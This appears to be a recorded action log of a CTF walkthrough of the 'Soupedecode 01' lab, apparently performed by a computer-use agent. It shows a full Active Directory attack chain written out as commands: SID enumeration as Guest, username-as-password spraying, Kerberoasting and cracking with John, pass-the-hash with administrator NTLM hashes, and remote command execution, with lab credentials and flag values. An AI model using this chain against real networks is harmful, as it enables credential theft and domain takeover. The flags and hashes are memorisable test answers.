
mouse_move(563, 298)

Review the Soupedecode 01 room's target IP, description and flag questions, highlighting the boot note.
scroll("down", 3)

scroll("down", 3)

left_click_drag(246, 340, 433, 339)

scroll("down", 3)

left_click_drag(88, 270, 396, 269)

scroll("down", 3)

In PowerShell, list Exegol containers and restart the thmpat container.
left_click(220, 525)

type("exe")

type("exegol start thmpat")

key("BackSpace")

mouse_move(172, 281)

Return to the thmpat container's zsh shell and clear the screen at /workspace.
left_click(347, 437)

key("Enter")

Run rustscan -a 10.201.102.204 and read the nmap results showing Kerberos, LDAP and SMB.
type("rm users2.txt")

type("rustscan -a 10.201.102.204")

mouse_move(297, 359)

scroll("down", 3)

mouse_move(236, 267)

mouse_move(246, 383)

scroll("down", 3)

scroll("down", 3)

Run msfconsole's smb_lookupsid scanner as Guest with rhost corrected to 10.201.102.204.
type("msfconsole -q -x \"use scanner/smb/smb_lookupsid; set rhost 10.201.9.248; set SMBUser Guest; set SMBPass ''; set THREADS 10; run; exit;\"")

key("Backspace")

key("Backspace")

type("10.201.102.204")

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

right_click(395, 154)

Save the enumerated account names into users.txt with nano and print its contents.
type("ls")

type("nano backup_extract.txt")

type("users.txt")

key("ctrl+x")

type("cat extracted_users.txt")

mouse_move(557, 332)

type("netexec smb 10.201.9.248 -u users.txt -p users.txt --no-bruteforce | grep -v FAILURE")

type("10.201.102.204")

type("SOUPEDECODE.LOCAL\\ybob317:ybob317")

mouse_move(534, 341)

Connect to the Users share as ybob317 via smbclient and get user.txt from ybob317's Desktop.
type("smbclient //10.201.9.248/Users -U \"SOUPEDECODE.LOCAL\\ybob317\"")

mouse_move(530, 194)

mouse_move(712, 159)

mouse_move(844, 162)

mouse_move(287, 412)

type("cd")

type("y")

type("bob31")

type("cd")

type("Dekstop")

key("Backspace")

type("g")

type("et user.")

Print the downloaded user flag with cat.
type("cat users.txt")

mouse_move(540, 371)

Add 10.201.102.204 SOUPEDECODE.LOCAL to /etc/hosts and confirm the domain answers pings.
double_click(105, 189)

key("Backspace")

type("SOUPEDECODE.LOCAL")

double_click(650, 155)

type("ping SOUPEDECODE.LOCAL")

key("ctrl+c")

mouse_move(568, 382)

Run GetUserSPNs.py as ybob317 against 10.201.102.204 with -request, saving tickets to tickets.txt, then list the workspace.
type("GetUserSPNs.py soupedecode.local/ybob317:ybob317 -dc-ip 10.201.9.248 -request -output tickets.txt")

key("BackSpace")

type("10.201.102.204")

mouse_move(869, 111)

mouse_move(472, 294)

type("ls")

mouse_move(43, 294)

Print the ticket hashes and pick out the file_svc, firewall_svc and monitoring_svc account names.
type("cat user.txt")

scroll("down", 3)

double_click(129, 282)

double_click(123, 308)

scroll("down", 3)

double_click(135, 321)

Crack tickets.txt with John using rockyou.txt and start a 'users from tgt' section in the notes.
type("john tickets.txt --wordlist=/usr/share/wordlists/rockyou.txt")

type("--------------------------")

type("users from")

type("tgt")

Add file_svc as the first service account under 'users from tgt'.
type("f")

type("ile_svc")

type("we")

double_click(45, 163)

key("Enter")

type("Password:")

type("Password123!!")

List firewall_svc and the remaining service accounts beneath the password, checking tickets.txt for names.
type("firewa")

type("ll_")

type("svc")

scroll("down", 3)

type("vc")

type("netexec smb 10.201.9.248 -u 'file_svc' -p 'Password123!!' --shares")

type("10.201.102.204")

type("smbclient //10.201.9.248/backup -U 'SOUPEDECODE.LOCAL\\file_svc'")

Connect to the backup share as file_svc with smbclient, download backup_extract.txt and exit.
type("105")

mouse_move(401, 342)

type("ls")

type("get")

type("backup_extract.txt")

mouse_move(602, 507)

type("exit")

Extract the account names from backup_extract.txt into extracted_users.txt and pick out FileServer$.
type("ls")

type("cat backup_extract.txt | cut -d ':' -f 1 > extracted_users.txt")

double_click(35, 176)

type("netexec smb 10.201.9.248 -u FileServer$ -H e41da7e79a4c76dbd9cf79d1cb325559")

type("10.201.102.204")

mouse_move(862, 312)

type("netexec smb 10.201.102.204 -u FileServer$ -H e41da7e79a4c76dbd9cf79d1cb325559")

type("netexec smb 10.201.9.248 -u administrator -H 88d40c3a9a98889f5cbb778b0db54a2f")

left_click(1063, 85)

type("10.201.102.204")

mouse_move(619, 366)

type("netexec smb 10.201.9.248 -u administrator -H 88d40c3a9a98889f5cbb778b0db54a2f -x 'type C:\\Users\\Administrator\\Desktop\\root.txt'")

key("Return")

type("27cb2be302c388d63d27c86bfdd5f56a")
